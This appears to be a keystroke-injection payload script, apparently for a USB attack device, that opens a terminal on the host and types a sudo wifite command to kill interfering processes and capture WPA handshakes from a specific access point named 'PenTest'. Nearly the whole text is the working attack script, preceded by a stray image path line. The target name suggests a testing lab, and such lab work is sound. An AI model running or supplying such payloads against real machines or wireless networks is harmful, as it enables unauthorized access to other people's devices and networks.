 /WifiteWPA DELETE DOWNLOAD
ENABLE AUTORUN
LOCALE GB
DELAY 1000
CTRL ALT t
DELAY 1000
STRING sudo wifite --kill --bssid AE:12:03:3A:F9:53 --essid PenTest
-wpa --no-pmkid --new-hs
ENTER